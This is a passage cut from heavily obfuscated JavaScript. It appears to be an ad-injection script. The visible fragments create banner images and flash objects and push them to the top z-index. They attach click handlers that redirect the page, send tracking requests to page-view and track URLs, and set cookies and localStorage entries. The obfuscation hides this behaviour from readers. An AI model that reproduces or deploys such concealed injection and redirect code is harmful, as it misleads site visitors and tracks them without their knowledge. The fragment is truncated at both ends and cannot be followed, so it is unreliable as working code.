nDw'],_0x215139+=_0x12eb7f[_0x2fd619(0x353,'WylM')](_0x12eb7f[_0x2fd619(0x26f,'#seS')](_0x12eb7f[_0x2fd619(0x95a,'z9xN')],_0x2b9e73)+_0x12eb7f[_0x2fd619(0x4bc,'Jpdp')]+_0x45b152,_0x2fd619(0x515,'2UiA')));}else{var _0x34fb7e=_0x12eb7f['nlGyO'](parseInt,_0x12eb7f[_0x2fd619(0x683,'y8dQ')](Math[_0x2fd619(0x72c,'RUm8')](),x[_0x2fd619(0x837,'NWdD')][_0x2fd619(0x1ad,'1D1(')])),_0x38d396=_0x12eb7f[_0x2fd619(0x1a9,'a&2^')](x['imgdata']['length'],0x0)?x['imgdata'][_0x34fb7e]:_0x45b152;_0x1868de[_0x2fd619(0x86a,'N9K)')]['push'](_0x38d396),_0x215139+=_0x12eb7f[_0x2fd619(0x3b1,'!3jr')](_0x12eb7f['faHWS'](_0x12eb7f[_0x2fd619(0x7db,'NWdD')]('<img\x20id=\x27',_0x3ec658)+_0x12eb7f[_0x2fd619(0x6c6,'zKXk')],_0x2b9e73),_0x2fd619(0x40b,'qZaf'));}return _0x215139;},'show':function(_0x546d07,_0x1ee871){var _0x22a44=_0x1d7b84,_0x8087ba={'HRXDs':function(_0x17317a,_0x553da4){return _0x17317a>_0x553da4;},'Uueln':function(_0x4ca071,_0x2df0d6){var _0x2e5c48=_0x4824;return _0x12eb7f[_0x2e5c48(0x607,'fV[w')](_0x4ca071,_0x2df0d6);},'Mipvh':function(_0x5a753e,_0x347aae){return _0x5a753e|_0x347aae;},'pHXtQ':function(_0x46a601,_0x2d047f){return _0x46a601>>_0x2d047f;},'EwRkN':function(_0x10f832,_0x14859d){var _0x144554=_0x4824;return _0x12eb7f[_0x144554(0x31a,'i!9H')](_0x10f832,_0x14859d);},'wKIuZ':function(_0x2847d9,_0x3ca958){var _0x232a68=_0x4824;return _0x12eb7f[_0x232a68(0x998,'x^5P')](_0x2847d9,_0x3ca958);},'vgLyU':function(_0x2029d3,_0x95536d){return _0x2029d3>>_0x95536d;},'sCDoV':function(_0xcdedfe,_0x115eef){var _0x34358c=_0x4824;return _0x12eb7f[_0x34358c(0x9a8,'bIcB')](_0xcdedfe,_0x115eef);},'AWLuD':function(_0x43de5c,_0x707493){return _0x12eb7f['EChUR'](_0x43de5c,_0x707493);},'XwAwp':function(_0x31f77f,_0x1fadc1){return _0x31f77f|_0x1fadc1;}};if(_0x12eb7f['HUPyX'](_0x22a44(0x817,'[c93'),_0x22a44(0x805,'8&a0')))_0x8087ba[_0x22a44(0x30a,'@PJ@')](_0x20cad6,0x7f)&&_0x8087ba[_0x22a44(0x8e8,'*[$C')](_0x47f9d0,0x800)?(_0x524281+=_0x2305a8['fromCharCode'](_0x8087ba[_0x22a44(0x789,'Fd[Q')](_0x8087ba[_0x22a44(0x58d,'86tf')](_0x253700,0x6),0xc0)),_0x4afbd3+=_0x4ea586[_0x22a44(0x734,'z9xN')](_0x8087ba[_0x22a44(0x19e,']Box')](_0x8087ba['EwRkN'](_0x49e945,0x3f),0x80))):(_0x555473+=_0x417134['fromCharCode'](_0x8087ba[_0x22a44(0x5e9,'x^5P')](_0x8087ba[_0x22a44(0x301,'N9K)')](_0x1d1981,0xc),0xe0)),_0x4a7940+=_0x5738e5[_0x22a44(0x985,'RUm8')](_0x8087ba[_0x22a44(0x726,'w@#Y')](_0x8087ba['EwRkN'](_0x8087ba[_0x22a44(0x228,'W*MV')](_0x2b5417,0x6),0x3f),0x80)),_0x3cc979+=_0x4bb1d2[_0x22a44(0x45a,'wbwH')](_0x8087ba[_0x22a44(0x1b7,'z9xN')](_0x5b918d&0x3f,0x80)));else{var _0x54afd6=_0x46458c[_0x22a44(0x940,'[c93')](_0x12eb7f['nYBdC'])[0x0];if(_0x12eb7f[_0x22a44(0x334,'2UiA')](_0x1ee871,null)&&_0x12eb7f[_0x22a44(0x72b,'K9Ih')](_0x1ee871,_0x12eb7f[_0x22a44(0x727,'*[$C')]))_0x54afd6['insertBefore'](_0x546d07,_0x54afd6[_0x22a44(0x3f0,'fV[w')]);else _0x54afd6[_0x22a44(0x92f,'@PJ@')](_0x546d07);}},'isExist':function(_0x4cafa1){var _0x30a219=_0x1d7b84;if(_0x30a219(0x157,'p*]a')===_0x30a219(0x4e0,'8&a0')){var _0x1b25fd=_0x12eb7f[_0x30a219(0x82e,'WylM')][_0x30a219(0x9b8,'Jpdp')]('|'),_0x511577=0x0;while(!![]){switch(_0x1b25fd[_0x511577++]){case'0':_0x303c0a['appendChild'](_0x1fb42e);continue;case'1':var _0x4578f3={'PWCmW':function(_0x37572b,_0x2d7755){var _0x13196a=_0x30a219;return _0x12eb7f[_0x13196a(0x3cf,'!3jr')](_0x37572b,_0x2d7755);},'bIKqn':_0x30a219(0x956,'Du3o'),'VCXda':_0x30a219(0x5fe,'!3jr')};continue;case'2':_0x4df17d++;continue;case'3':var _0x1fb42e=_0x5a240c[_0x30a219(0x77c,'N9K)')](_0x12eb7f[_0x30a219(0x36c,'Z!V^')],{'id':_0x12eb7f[_0x30a219(0x60d,'CGaH')](_0x12eb7f[_0x30a219(0x690,'Jpdp')](_0x12eb7f[_0x30a219(0x3ad,'x^5P')](_0x12eb7f[_0x30a219(0x7b5,'wbwH')](_0x541fc5,'_'),_0xe5b553),'_'),_0x271140),'class':_0x12eb7f[_0x30a219(0x6a8,'32Fo')](_0x51a502,_0x12eb7f['oaZnN'])});continue;case'4':_0x1fb42e[_0x30a219(0x164,'*[$C')](_0x12eb7f['hoWqK'],function(){var _0x4fc506=_0x30a219;_0x1ad718[_0x4fc506(0x593,'W*MV')](_0x4578f3[_0x4fc506(0x93b,'Du3o')](_0x1d1bcc[_0x4fc506(0x402,'WylM')],_0x1a999a[_0x4578f3[_0x4fc506(0x768,'NWdD')]])),_0x178361['location'][_0x4fc506(0x986,'A@0v')]=_0x2ada95[_0x4578f3[_0x4fc506(0x7e8,'@PJ@')]];});continue;}break;}}else{var _0x50868c=_0x46458c[_0x30a219(0x767,'bIcB')](_0x4cafa1);return _0x50868c==null||_0x12eb7f['NFLpM'](_0x50868c,undefined)?![]:!![];}},'getWH':function(_0x821c8b,_0x4022fd){var _0x1c85db=_0x1d7b84,_0x5720c5=_0x22f4b2(),_0x54e206=_0x5720c5[_0x1c85db(0x9b9,'a&2^')],_0x29408e=_0x54e206/_0x821c8b*_0x4022fd;return{'w':_0x54e206,'h':_0x29408e};},'reSetPos':function(_0x52def5,_0x198e55){var _0x1cd9f5=_0x1d7b84;if(_0x12eb7f[_0x1cd9f5(0x2ff,'Yg#F')](_0x52def5,undefined)||_0x12eb7f[_0x1cd9f5(0x3dd,'[c93')](_0x52def5,'')||_0x12eb7f['LfHdu'](_0x52def5,null))return;var _0x30b057=_0x12eb7f[_0x1cd9f5(0x4d7,'*[$C')](_0x46458c['compatMode']['toLowerCase'](),_0x1cd9f5(0x73e,'K9Ih'))?_0x46458c[_0x1cd9f5(0x55f,'86tf')]:_0x46458c['body'],_0x538c65=_0x46458c[_0x1cd9f5(0x93a,'POCY')](_0x52def5);if(_0x12eb7f[_0x1cd9f5(0x6c3,'Fd[Q')](_0x538c65,null)){var _0x2e1409=_0x12eb7f[_0x1cd9f5(0x5cc,'WylM')]['split']('|'),_0x2c87b8=0x0;while(!![]){switch(_0x2e1409[_0x2c87b8++]){case'0':var _0x4cec8c=_0x538c65[_0x1cd9f5(0x564,'Yg#F')];continue;case'1':_0x538c65[_0x1cd9f5(0x65f,'[c93')][_0x1cd9f5(0x236,'a&2^')]=_0x12eb7f[_0x1cd9f5(0x278,'!(z%')](_0x12eb7f[_0x1cd9f5(0x60a,'A@0v')](_0x12eb7f[_0x1cd9f5(0x1a7,'Jpdp')](_0x12eb7f[_0x1cd9f5(0x958,'i!9H')](_0x30b057['scrollLeft'],_0x30b057['clientWidth']),_0x35c3de),_0x12eb7f['OtWgU'](0x2,_0x51ffca)),'px');continue;case'2':_0x538c65[_0x1cd9f5(0x95e,']Box')][_0x1cd9f5(0x749,'W*MV')]=_0x12eb7f[_0x1cd9f5(0x748,'POCY')](_0x12eb7f[_0x1cd9f5(0x274,'sUYh')](_0x12eb7f['GyUCb'](_0x30b057['scrollTop'],_0x30b057[_0x1cd9f5(0x14e,'K0I&')]),_0x4cec8c),_0x12eb7f[_0x1cd9f5(0x233,'CGaH')](0x2,_0x51ffca))+'px';continue;case'3':var _0x35c3de=_0x538c65[_0x1cd9f5(0x639,'a&2^')];continue;case'4':var _0x51ffca=_0x12eb7f['xohWB'](_0x198e55,undefined)||_0x198e55==null?0x0:_0x198e55;continue;}break;}}},'isTop':function(_0x2a9cf7){var _0x176c57=_0x1d7b84,_0x3abf63={'CzSiB':function(_0x442732,_0x5c9361){var _0x680044=_0x4824;return _0x12eb7f[_0x680044(0x5ad,'1D1(')](_0x442732,_0x5c9361);}};if(_0x12eb7f[_0x176c57(0x305,'K#AX')](_0x12eb7f['gANLN'],_0x12eb7f[_0x176c57(0x844,'K#AX')]))_0xc3b4dd['ajax'](_0x33ff4f[_0x176c57(0x4a8,'RUm8')]+_0x9f9557['eps']),_0x3a2553[_0x176c57(0x457,'x^5P')][_0x176c57(0x721,'W&]P')](this);else{var _0x154c28=[_0x12eb7f[_0x176c57(0x56d,'1D1(')],_0x176c57(0x95b,'@PJ@'),x[_0x176c57(0x22b,'@PJ@')]];for(var _0x2830e5=0x0;_0x2830e5<_0x154c28[_0x176c57(0x2a8,']Box')];_0x2830e5++){if(_0x12eb7f[_0x176c57(0x8c5,'Um7E')]===_0x12eb7f[_0x176c57(0x7ce,'8&a0')]){var _0x46237a=_0x46458c[_0x176c57(0x774,'x^5P')](_0x154c28[_0x2830e5]),_0x297b47=_0x46237a['length'];for(var _0x2ddc9a=0x0;_0x12eb7f[_0x176c57(0x702,'Um7E')](_0x2ddc9a,_0x297b47);_0x2ddc9a++){var _0x5e0b0a=![];for(var _0x578a85 in _0x2a9cf7){if(_0x12eb7f['LfHdu'](_0x2a9cf7[_0x578a85],_0x46237a[_0x2ddc9a]['id'])){_0x5e0b0a=!![];break;}}if(_0x5e0b0a){}else _0x46237a[_0x2ddc9a][_0x176c57(0x65f,'[c93')][_0x176c57(0x7ea,'Fd[Q')]>=0x7ffffd78&&(_0x46237a[_0x2ddc9a][_0x176c57(0x634,'K9Ih')]['zIndex']=_0x12eb7f[_0x176c57(0x198,'XX)g')](_0x46237a[_0x2ddc9a][_0x176c57(0x71d,'86tf')][_0x176c57(0x211,'W&]P')],0x64));}}else _0x3d30ff[_0x176c57(0x528,'fV[w')](_0x3abf63[_0x176c57(0x356,'1D1(')](_0x4be0d8['pv_url'],_0xfb4c92));}}},'stopPropagation':function(_0x288df5){var _0x436cf3=_0x1d7b84,_0x4ed0fa={'dlWeB':function(_0x5f3941,_0x2b97f8){var _0x44eb86=_0x4824;return _0x12eb7f[_0x44eb86(0x800,'K#AX')](_0x5f3941,_0x2b97f8);},'ZtJuN':_0x12eb7f[_0x436cf3(0x769,'#seS')],'PVvtN':function(_0x5338b1,_0x44dabd){return _0x5338b1>_0x44dabd;},'NmuCZ':function(_0x1e6ac5,_0x4b1902){return _0x1e6ac5+_0x4b1902;},'YPKyF':function(_0x3ce5cf,_0x3fb468){return _0x12eb7f['HJOBB'](_0x3ce5cf,_0x3fb468);}};_0x288df5=_0x288df5||window[_0x436cf3(0x16b,'NWdD')];if(_0x288df5[_0x436cf3(0x780,'gona')]){if(_0x12eb7f[_0x436cf3(0x8a3,'K0I&')](_0x436cf3(0x1a3,'Um7E'),_0x436cf3(0x853,'!(z%'))){var _0xe04d68=new _0x465ae4();_0xe04d68[_0x436cf3(0x2ae,'Fd[Q')](_0x4ed0fa['dlWeB'](_0xe04d68[_0x436cf3(0x51b,'6Rs]')](),0x15180*0x3e8));var _0x304aba=new _0x21cfa2(_0xe04d68['getFullYear'](),_0xe04d68[_0x436cf3(0x48e,'#seS')](),_0xe04d68[_0x436cf3(0x442,'fV[w')](),0x0,0x0,0x0);_0x45dea1['setCookie'](_0x4ed0fa[_0x436cf3(0x15f,'Yg#F')]+_0x344054['id'],0x1,_0x304aba),_0x42be2a=0x64;}else _0x288df5[_0x436cf3(0x1f7,'W*MV')]();}else{if(_0x12eb7f[_0x436cf3(0x5f8,'gona')]!==_0x12eb7f[_0x436cf3(0x41a,'XX)g')])_0x288df5[_0x436cf3(0x7e5,'a&2^')]=!![];else{if(_0x4ed0fa['PVvtN'](_0x2ede1a[_0x436cf3(0x4d0,'tt(N')](_0x4ed0fa[_0x436cf3(0x44b,'K9Ih')](_0x4ed0fa[_0x436cf3(0x490,'2UiA')]('|',_0x45a18f[_0x210cf2][_0x436cf3(0x1c6,'K9Ih')]),'|')),-0x1)){}else _0x457e2f[_0x436cf3(0x49f,'p*]a')](_0x228350[_0x24b96c]);}}}};_0x1868de['getIV']=function(){var _0x2c929c=_0x1d7b84,_0x1bca62=_0x1868de[_0x2c929c(0x30c,'tt(N')](_0x2c929c(0x3c3,'CGaH'));if(!_0x1bca62){var _0x1295ac=new Date();_0x1bca62=_0x12eb7f[_0x2c929c(0x1d4,'p*]a')](_0x388e11(0x5),'.')+_0x12eb7f['CqvVH'](parseInt,_0x12eb7f['SQJgh'](_0x1295ac['getTime'](),0x3e8)),_0x1295ac[_0x2c929c(0x621,'WylM')](_0x12eb7f[_0x2c929c(0x3ad,'x^5P')](_0x1295ac[_0x2c929c(0x1e4,'zKXk')](),_0x12eb7f[_0x2c929c(0x692,'a&2^')](0x15180,0x3e8)));var _0x29c6fb=new Date(_0x1295ac[_0x2c929c(0x322,'A@0v')](),_0x1295ac[_0x2c929c(0x1c2,'NWdD')](),_0x1295ac['getDate'](),0x0,0x0,0x0);_0x1868de[_0x2c929c(0x71a,'RUm8')](_0x12eb7f[_0x2c929c(0x938,'a&2^')],_0x1bca62,_0x29c6fb);}return _0x1bca62;};var _0x3f0c09=function(){var _0x1979da=_0x1d7b84,_0x19e1d7={'XJsRe':_0x12eb7f['rTkGm'],'fXauj':function(_0x5bd5f8,_0x451ece){return _0x12eb7f['VDadj'](_0x5bd5f8,_0x451ece);},'aocSH':_0x12eb7f[_0x1979da(0x212,'32Fo')],'ZoaHv':_0x12eb7f[_0x1979da(0x181,'6Rs]')],'mLptD':_0x1979da(0x470,'#seS'),'afOws':function(_0x3ecdd1,_0x3c8528){return _0x3ecdd1+_0x3c8528;},'DKKyf':function(_0x4d4357,_0x5d1050){var _0x46cf5a=_0x1979da;return _0x12eb7f[_0x46cf5a(0x4ef,'NWdD')](_0x4d4357,_0x5d1050);},'SiMRK':function(_0x5312b6,_0x5cc4bc){return _0x12eb7f['YveYf'](_0x5312b6,_0x5cc4bc);},'SleQy':_0x1979da(0x59f,'a&2^'),'sKIsu':_0x12eb7f[_0x1979da(0x7c3,']Box')]};if(_0x12eb7f[_0x1979da(0x358,'@PJ@')](_0x12eb7f['QTowW'],'liqnx')){var _0x39373f=null;!(function(){var _0x406880=_0x1979da;if(_0x19e1d7['XJsRe']!==_0x406880(0x6e3,'i!9H'))try{if(_0x19e1d7[_0x406880(0x2d3,'K9Ih')](_0x406880(0x536,'gona'),_0x19e1d7['aocSH']))return!0x1;else _0x39373f=new XMLHttpRequest();}catch(_0x2728e6){try{_0x39373f=new ActiveXObject(_0x19e1d7[_0x406880(0x4b7,'zKXk')]);}catch(_0x450040){try{_0x39373f=new ActiveXObject(_0x19e1d7['mLptD']);}catch(_0x491552){}}}else _0x27cc35[_0x406880(0x866,'8&a0')](),_0x50bc63['show'](_0x57fdca);}());var _0xd92c5d=function(_0x3980c5,_0x2b90e0,_0x2561b4,_0x212417){var _0x12a6bc=_0x1979da,_0x5a5648={'XtffD':function(_0xc95dcf,_0x2627c5){var _0x20428a=_0x4824;return _0x12eb7f[_0x20428a(0x5c2,'zKXk')](_0xc95dcf,_0x2627c5);},'vLGSm':function(_0xd3ec34,_0x232531){return _0x12eb7f['kGeei'](_0xd3ec34,_0x232531);},'cwdAe':function(_0x13b6a0,_0x220fef){return _0x13b6a0+_0x220fef;},'pLzUi':_0x12eb7f[_0x12a6bc(0x226,'CGaH')],'hcpFu':'\x20status:\x20','yIqbe':_0x12eb7f[_0x12a6bc(0x543,'[c93')],'jZnNu':function(_0x28d46d,_0x455baa){return _0x12eb7f['ZxWxv'](_0x28d46d,_0x455baa);}};_0x39373f?(_0x39373f['open'](_0x12eb7f[_0x12a6bc(0x447,'w@#Y')],_0x3980c5,!0x0),_0x39373f[_0x12a6bc(0x544,'N9K)')]=_0x2561b4,_0x39373f[_0x12a6bc(0x333,'wq@f')]=!!_0x212417,_0x39373f['onreadystatechange']=function(){var _0x5e5e96=_0x12a6bc;console['log'](_0x5a5648[_0x5e5e96(0x27c,'#seS')](_0x5a5648[_0x5e5e96(0x9a1,'p*]a')](_0x5a5648[_0x5e5e96(0x1eb,'x^5P')](_0x5a5648['cwdAe'](_0x5a5648['pLzUi'],_0x39373f['readyState']),_0x5a5648[_0x5e5e96(0x480,'sUYh')]),_0x39373f[_0x5e5e96(0x7b7,'zKXk')]),_0x5a5648[_0x5e5e96(0x371,'NWdD')])+_0x39373f['statusText']),_0x5a5648['jZnNu'](0x4,_0x39373f['readyState'])&&0xc8==_0x39373f[_0x5e5e96(0x1b0,'6Rs]')]&&_0x39373f[_0x5e5e96(0x706,'Jpdp')]();},_0x39373f['send'](_0x2b90e0)):console[_0x12a6bc(0x84d,'86tf')](_0x12eb7f['vAFiK']);},_0x56a74f=function(){};return{'get':_0xd92c5d,'post':_0x56a74f};}else _0x585cbb[_0x1979da(0x41c,'!(z%')](_0x19e1d7[_0x1979da(0x977,'Du3o')](_0x19e1d7[_0x1979da(0x3b5,'bIcB')](_0x19e1d7[_0x1979da(0x4dc,'i!9H')](_0x19e1d7[_0x1979da(0x8ac,'RUm8')](_0x19e1d7[_0x1979da(0x424,'Jpdp')](_0x19e1d7[_0x1979da(0x2a2,'K0I&')](_0x19e1d7[_0x1979da(0x332,'!3jr')]('#',_0x3e1a67),_0x19e1d7[_0x1979da(0x6a2,'qZaf')]),_0x3b0a9e)+_0x1979da(0x433,'i!9H'),_0x2bc901[_0x1979da(0x8d6,'!(z%')]),_0x1979da(0x59e,'WylM')),_0x44978b['h']),_0x19e1d7[_0x1979da(0x459,'sUYh')]));};_0x3f0c09=new _0x3f0c09(),_0x1868de[_0x1d7b84(0x955,'6Rs]')]=function(_0x572cd9,_0x1e1ada){var _0x53d6bf=_0x1d7b84;_0x53d6bf(0x557,'z9xN')!==_0x12eb7f[_0x53d6bf(0x52e,'2UiA')]?_0x2eb3ce['ajax'](_0x4adf28['track_url']+_0x23b378[_0x53d6bf(0x907,'bIcB')]):_0x572cd9['src']=_0x1e1ada;},_0x1868de[_0x1d7b84(0x1b6,'!3jr')]=function(_0x23f456){var _0x3de2d2=_0x1d7b84,_0x2245cd={'sfuVq':function(_0x42855f,_0x54447b){return _0x42855f==_0x54447b;}};try{if(_0x12eb7f['NavMX']!==_0x12eb7f['aFDPb']){var _0x1b2c06=window[_0x23f456],_0x3e3706=_0x3de2d2(0x3c1,'Du3o');return _0x1b2c06[_0x3de2d2(0x4cd,'32Fo')](_0x3e3706,_0x3e3706),_0x1b2c06[_0x3de2d2(0x380,'2UiA')](_0x3e3706),!0x0;}else{var _0xf1eeef=/(Windows NT \d\.\d)/ig;return _0x2245cd['sfuVq'](_0xf1eeef[_0x3de2d2(0x2d7,'!(z%')](_0x201c11[_0x3de2d2(0x57f,'Jpdp')]),null)?_0x5263b5[_0x3de2d2(0x32f,'fV[w')]:_0x2f01d0['$1'];}}catch(_0x59192c){return!0x1;}},_0x1868de[_0x1d7b84(0x525,'sUYh')]=function(_0x4dbc7f,_0x4e1a17){var _0x280466=_0x1d7b84,_0x535c93={'KdZrZ':_0x12eb7f[_0x280466(0x46a,'7(!9')],'vdjTd':function(_0x5d3556,_0xaf5a6){var _0x457010=_0x280466;return _0x12eb7f[_0x457010(0x2f8,'Um7E')](_0x5d3556,_0xaf5a6);},'oElLK':function(_0x95e45a,_0x306c9e){return _0x95e45a>=_0x306c9e;},'gEsLD':function(_0xb0999e,_0x45a907,_0x86a347){return _0xb0999e(_0x45a907,_0x86a347);}};if(_0x12eb7f[_0x280466(0x868,'w@#Y')](_0x12eb7f[_0x280466(0x26c,'6Rs]')],'vfSuN'))_0x12eb7f[_0x280466(0x858,'wbwH')](_0x39ea24,0x1);else{if(!_0x1868de['support'](_0x280466(0x2e2,'[c93'))||!x[_0x280466(0x2ed,'K0I&')])return void _0x1868de[_0x280466(0x856,'1D1(')](_0x4dbc7f,_0x4e1a17);var _0x2c9fdb=function(_0x22e348,_0xabb5eb){var _0x269f0d=_0x280466;t=_0x22e348[_0x269f0d(0x9bb,'W*MV')]('#'),q=_0x12eb7f[_0x269f0d(0x1f3,'gona')](t[_0x269f0d(0x357,'Du3o')],0x1)?_0x12eb7f[_0x269f0d(0x84a,'#seS')](_0x12eb7f[_0x269f0d(0x532,'8&a0')](_0x12eb7f['rNcms'],t[0x1]),_0x12eb7f[_0x269f0d(0x655,'z9xN')])+t[0x0]:_0x22e348,_0x1868de[_0x269f0d(0x1d1,'wbwH')](_0x4dbc7f,q),_0x12eb7f[_0x269f0d(0x34a,'Fd[Q')](0x2,t[_0x269f0d(0x566,'CGaH')])&&localStorage[_0x269f0d(0x2fe,'CGaH')](_0xabb5eb,q);},_0x1bee1c=_0x4e1a17[_0x280466(0x3db,'@PJ@')]('.');_0x1bee1c['pop'](),_0x12eb7f[_0x280466(0x796,'!(z%')](_0x1bee1c[_0x12eb7f['QtpRE'](_0x1bee1c[_0x280466(0x9a2,'z9xN')],0x1)],'gif')||_0x12eb7f[_0x280466(0x312,'tt(N')](_0x1bee1c[_0x12eb7f[_0x280466(0x7b3,'A@0v')](_0x1bee1c[_0x280466(0x244,'zKXk')],0x1)],_0x12eb7f[_0x280466(0x76c,'*[$C')])||_0x12eb7f[_0x280466(0x3d7,'2UiA')](_0x1bee1c[_0x12eb7f[_0x280466(0x3e4,'z9xN')](_0x1bee1c[_0x280466(0x4be,'bIcB')],0x1)],_0x12eb7f[_0x280466(0x435,'Z!V^')])||_0x12eb7f[_0x280466(0x787,'N9K)')](_0x1bee1c[_0x12eb7f[_0x280466(0x88e,'8&a0')](_0x1bee1c[_0x280466(0x898,'!(z%')],0x1)],_0x12eb7f[_0x280466(0x509,'WylM')])?_0x1bee1c[_0x280466(0x448,'w@#Y')]():'',_0x1bee1c[_0x280466(0x49f,'p*]a')](_0x12eb7f['qmkgL']),_0x1bee1c=_0x1bee1c[_0x280466(0x5af,'*[$C')]('.');var _0x5e875a=_0x1bee1c[_0x280466(0x4df,'86tf')]('/');return _0x5e875a=_0x5e875a[_0x12eb7f[_0x280466(0x8f5,'Du3o')](_0x5e875a[_0x280466(0x54e,'K0I&')],0x1)],_0x12eb7f['AkylV'](0x1,new Date()[_0x280466(0x229,'NWdD')]())&&_0x12eb7f['TpmXE'](0x14,new Date()[_0x280466(0x7b6,'y8dQ')]())&&localStorage[_0x280466(0x71e,'w@#Y')](),localStorage[_0x280466(0x46f,'8&a0')](_0x5e875a)?_0x12eb7f[_0x280466(0x249,'Du3o')](_0x2c9fdb,localStorage['getItem'](_0x5e875a),_0x5e875a):void _0x3f0c09['get'](_0x1bee1c,null,function(){var _0x524d4a=_0x280466,_0x5ea77a=_0x535c93[_0x524d4a(0x3e1,'!(z%')],_0x586dfb=localStorage[_0x524d4a(0x870,'Fd[Q')](_0x5ea77a);_0x586dfb=_0x535c93['vdjTd'](null,_0x586dfb)?{}:JSON[_0x524d4a(0x700,'NWdD')](_0x586dfb),_0x586dfb[_0x5e875a]=new Date()[_0x524d4a(0x4bb,'sUYh')]();var _0x5166d7=Object[_0x524d4a(0x2f2,'6Rs]')](_0x586dfb);_0x535c93['oElLK'](_0x5166d7[_0x524d4a(0x898,'!(z%')],0x14)&&localStorage[_0x524d4a(0x3a1,'Um7E')](localStorage[_0x524d4a(0x38e,'A@0v')](_0x5166d7[0x0])),localStorage['setItem'](_0x5ea77a,JSON['stringify'](_0x586dfb)),_0x535c93[_0x524d4a(0x5e1,'qZaf')](_0x2c9fdb,this['responseText'],_0x5e875a);});}},_0x1868de['base64']=function(_0x2adae9){var _0x1894ad=_0x1d7b84;if(_0x12eb7f[_0x1894ad(0x7d1,'W*MV')]('IMwfy',_0x12eb7f['OZLPT']))var _0x4cdcc9=document['querySelectorAll'](_0x2adae9),_0x5d12db=0x0,_0x5f109a=setInterval(function(){var _0x5dc0ab=_0x1894ad;!_0x4cdcc9[_0x5d12db][_0x5dc0ab(0x49e,'gona')]&&_0x1868de['imgs'][_0x5d12db]&&_0x1868de[_0x5dc0ab(0x6b4,'A@0v')](_0x4cdcc9[_0x5d12db],_0x1868de[_0x5dc0ab(0x6ed,'qZaf')][_0x5d12db]),_0x5d12db++,_0x12eb7f[_0x5dc0ab(0x253,'XX)g')](_0x5d12db,_0x4cdcc9['length'])&&_0x12eb7f[_0x5dc0ab(0x329,'RUm8')](clearInterval,_0x5f109a);},0x64);else _0x201fef=_0x50a59f[_0x1894ad(0x758,'[c93')][_0x1894ad(0x862,'sUYh')][_0x1894ad(0x8ec,'6Rs]')];},_0x1868de[_0x1d7b84(0x589,'bIcB')]=function(){var _0xb63dd=_0x1d7b84,_0x45365c={'GCitp':function(_0x491ced,_0x214d33){var _0xea9312=_0x4824;return _0x12eb7f[_0xea9312(0x325,'w@#Y')](_0x491ced,_0x214d33);},'SHxsW':function(_0x3945ee,_0x3104af){return _0x12eb7f['nGpCx'](_0x3945ee,_0x3104af);},'NNRhA':_0x12eb7f[_0xb63dd(0x6ae,'K9Ih')],'qIlJa':function(_0x1d1ff5,_0x288d66){var _0x3cd52d=_0xb63dd;return _0x12eb7f[_0x3cd52d(0x6a5,'2UiA')](_0x1d1ff5,_0x288d66);},'VwZCh':function(_0x2b45b2,_0x2619f8){var _0x113198=_0xb63dd;return _0x12eb7f[_0x113198(0x5d5,'2UiA')](_0x2b45b2,_0x2619f8);},'UbqOG':function(_0x2caca9,_0x3cf7bc){var _0x1a28e6=_0xb63dd;return _0x12eb7f[_0x1a28e6(0x798,'NWdD')](_0x2caca9,_0x3cf7bc);},'eytVL':_0x12eb7f[_0xb63dd(0x999,'Jpdp')]};if(_0x12eb7f[_0xb63dd(0x25a,'w@#Y')](_0x12eb7f[_0xb63dd(0x7d5,'Fd[Q')],_0x12eb7f['ojleK']))_0xb18809++,_0x2f704e(function(){var _0x57fa66=_0xb63dd;_0x45365c[_0x57fa66(0x6ad,'gona')](_0x41cafb,_0x398870);},0x64);else{return![];try{if(_0x12eb7f[_0xb63dd(0x680,'Fd[Q')](_0x12eb7f['ZXGkR'],_0x12eb7f[_0xb63dd(0x4f6,'p*]a')])){var _0x56a4c5={'HWNMz':function(_0x393673,_0x4ce8e3){return _0x45365c['SHxsW'](_0x393673,_0x4ce8e3);},'VsiEj':_0xb63dd(0x3ef,'Z!V^'),'WUCTR':_0xb63dd(0x296,'a&2^')};for(var _0x132c53=0x0;_0x132c53<0x4;_0x132c53++){var _0x5c2039=_0xf8bcc5['creEle'](_0x45365c['NNRhA'],{'id':_0x45365c[_0xb63dd(0x724,'K#AX')](_0x45365c[_0xb63dd(0x8fa,'x^5P')](_0x45365c['VwZCh'](_0x45365c['UbqOG'](_0x5667e3,'_'),_0xe5fdb0),'_'),_0x132c53),'class':_0x45365c[_0xb63dd(0x9bd,'z9xN')](_0x1596fa,_0x45365c[_0xb63dd(0x714,'NWdD')])});_0x5bb800['appendChild'](_0x5c2039),_0x29e7a8++,_0x5c2039[_0xb63dd(0x410,'Jpdp')](_0xb63dd(0x79c,'1D1('),function(){var _0xe75f87=_0xb63dd;_0x27b1b9[_0xe75f87(0x91c,'wq@f')](_0x56a4c5['HWNMz'](_0xeeae06[_0xe75f87(0x889,'Yg#F')],_0x1d4a7a[_0x56a4c5[_0xe75f87(0x752,'K#AX')]])),_0x5b2be1[_0xe75f87(0x425,'8&a0')][_0xe75f87(0x3c7,'WylM')]=_0x5446f2[_0x56a4c5[_0xe75f87(0x590,'K#AX')]];});}}else return _0x12eb7f['aurDF'](document[_0xb63dd(0x57d,'Jpdp')](_0xb63dd(0x993,'#seS'))[_0xb63dd(0x4aa,'Jpdp')](_0x12eb7f[_0xb63dd(0x6c0,'z9xN')])[_0xb63dd(0x8b7,'[c93')](_0x12eb7f[_0xb63dd(0x670,'WylM')]),0x0);}catch(_0x303e99){return![];}}},_0x1868de[_0x1d7b84(0x491,'Jpdp')]=function(){var _0x5d4ba5=_0x1d7b84,_0x52327d={'hdBMe':function(_0x2287a2,_0x4f0222){return _0x2287a2==_0x4f0222;},'XVsQu':function(_0xe570ef,_0x26dc68){return _0x12eb7f['VvMrL'](_0xe570ef,_0x26dc68);},'esqcd':function(_0x2c267b,_0x2d20f1){return _0x2c267b+_0x2d20f1;},'qZZhC':function(_0x358b5b,_0x2b04c8){var _0x3bcdc4=_0x4824;return _0x12eb7f[_0x3bcdc4(0x4a1,'wbwH')](_0x358b5b,_0x2b04c8);},'Jazhl':function(_0x2399be,_0x357117){return _0x2399be/_0x357117;},'FtlIA':_0x12eb7f[_0x5d4ba5(0x189,'Z!V^')],'oxvSW':_0x12eb7f[_0x5d4ba5(0x555,'fV[w')],'qCEde':function(_0x2b4514,_0x932551){return _0x12eb7f['HatFd'](_0x2b4514,_0x932551);},'pcncd':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','zXdzD':function(_0x3de4a5,_0x343184){return _0x12eb7f['ydvFc'](_0x3de4a5,_0x343184);},'AmGOb':_0x12eb7f[_0x5d4ba5(0x897,'86tf')],'cHYaW':function(_0x116d79,_0x4f7771){return 